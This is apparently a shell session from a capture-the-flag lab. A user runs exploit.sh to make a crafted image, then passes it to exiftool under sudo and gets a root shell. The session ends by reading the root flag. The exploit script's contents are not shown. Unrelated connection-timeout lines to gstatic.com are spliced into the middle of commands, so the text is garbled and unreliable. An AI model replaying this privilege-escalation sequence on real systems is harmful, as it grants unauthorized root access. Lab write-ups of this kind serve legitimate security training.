 stux@ubuntu:~$ touch image.jpg
stux@ubuntu:~$ ls
exploit.sh  image.jpg  user.txt
stux@ubuntu:~$ failed: Connection timed out.
Connecting to encrypted-tbn0.gstatic.com (encrypted-tbn0.gstatic.com)|209.85.202.102|:443... ^C
stux@ubuntu:~$ bash exploit.sh
stux@ubuntu:~$ bash exploit.sh '/bin/bash'
stux@ubuntu:~$ ls
delicate.jpg  exploit.sh  image.jpg  tmpFile  user.txt
stux@ubuntu:~$ sudo /usr/lfailed: Connection timed out.
Connecting to encrypted-tbn0.gstatic.com (encrypted-tbn0.gstatic.com)|209.85.202.113|:443... ocal^C
stux@ubuntu:~$ sudo /usr/local/bin/exiftool delicate.jpg
root@ubuntu:~# cd /root
root@ubuntu:/root# ls
root.txt
root@ubuntu:/root# ls
root.txt
root@ubuntu:/root# cat root.txt
thm{bf52a85b12cf49b9b6d77643771d74e90d4d5ada}